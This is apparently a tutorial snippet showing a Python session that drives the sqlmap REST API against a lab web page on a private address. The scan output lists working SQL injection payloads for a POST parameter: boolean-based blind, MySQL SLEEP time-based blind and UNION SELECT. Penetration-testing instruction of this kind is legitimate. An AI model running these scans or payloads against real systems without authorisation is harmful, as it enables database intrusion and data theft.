 >>> r = requests.post("http://127.0.0.1:8775/scan/ad2028456de398ca/start",data=json.dumps({'url':'http://192.168.1.104/sql/sql/post.php','data':'keyword=1'}),headers={'Content-Type':'application/json'})
>>> r = requests.get("http://127.0.0.1:8775/scan/ad2028456de398ca/status")
>>> r.json()
{'status': 'terminated', 'returncode': 0, 'success': True}
>>> r = requests.get("http://127.0.0.1:8775/scan/ad2028456de398ca/data")
>>> r.json()
{'data': [{'status': 1, 'type': 0, 'value': {'url': 'http://192.168.1.104:80/sql/sql/post.php', 'query': None, 'data': 'keyword=1'}}, {'status': 1, 'type': 1, 'value': [{'dbms': 'MySQL', 'suffix': '', 'clause': [
1, 8, 9], 'notes': [], 'ptype': 1, 'dbms_version': ['>= 5.0.12'], 'prefix': '', 'place': 'POST', 'data': {'1': {'comment': '', 'matchRatio': 0.863, 'title': 'AND boolean-based blind - WHERE or HAVING clause', 'tr
ueCode': 200, 'templatePayload': None, 'vector': 'AND [INFERENCE]', 'falseCode': 200, 'where': 1, 'payload': 'keyword=1 AND 3424=3424'}, '5': {'comment': '', 'matchRatio': 0.863, 'title': 'MySQL >= 5.0.12 AND tim
e-based blind', 'trueCode': 200, 'templatePayload': None, 'vector': 'AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])', 'falseCode': None, 'where': 1, 'payload': 'keyword=1 AND SLEEP([SLEEPTIME])'}, '
6': {'comment': '[GENERIC_SQL_COMMENT]', 'matchRatio': 0.863, 'title': 'Generic UNION query (NULL) - 1 to 20 columns', 'trueCode': None, 'templatePayload': None, 'vector': [1, 3, '[GENERIC_SQL_COMMENT]', '', '',
'NULL', 1, False, False], 'falseCode': None, 'where': 1, 'payload': 'keyword=1 UNION ALL SELECT NULL,CONCAT(0x7176766b71,0x685946475153696475555a4d636f55736a4652666e74726379694b724b4e667241756565746d7a67,0x716b7a
7071),NULL-- NvCK'}}, 'conf': {'code': None, 'string': 'Title=FiveAourThe??', 'notString': None, 'titles': None, 'regexp': None, 'textOnly': None, 'optimize': None}, 'parameter': 'keyword', 'os': None}]}], 'succe
ss': True, 'error': []}
>>>
Seebug